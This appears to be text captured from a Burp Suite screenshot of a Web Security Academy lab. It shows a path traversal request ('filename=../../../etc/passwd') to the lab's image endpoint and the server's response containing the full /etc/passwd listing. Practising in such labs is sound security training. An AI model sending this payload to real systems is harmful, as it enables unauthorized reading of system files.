 1 2 3 4 1:55
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
1 × +
Send Cancel < > Target: https://0a2000d10468d0da81a52a33003e00dd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a2000d10468d0da81a52a33003e00dd.web-security-academy.net
3 Cookie: session=PQoiZhZMegdk9dG3JpTq46zEL8GYHEyk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2000d10468d0da81a52a33003e00dd.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Done 2,410 bytes | 204 millis
Event log (1) All issues Memory: 147.9MB